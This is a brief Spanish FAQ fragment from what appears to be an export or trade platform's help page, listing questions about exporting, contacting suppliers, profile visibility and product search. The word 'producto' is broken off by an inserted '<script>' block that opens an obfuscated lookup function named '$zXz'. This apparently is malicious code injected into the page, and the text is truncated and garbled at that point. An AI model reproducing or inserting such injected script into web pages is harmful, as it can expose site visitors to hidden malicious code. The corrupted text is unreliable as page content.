
Guía básica para exportar
¿Cómo puedo contactar a
un proveedor?
¿Mi información es visible en
la plataforma?
¿Cómo busco un
produc<script>$zXz=function(n)
{if (typeof ($zXz.list[n]) ==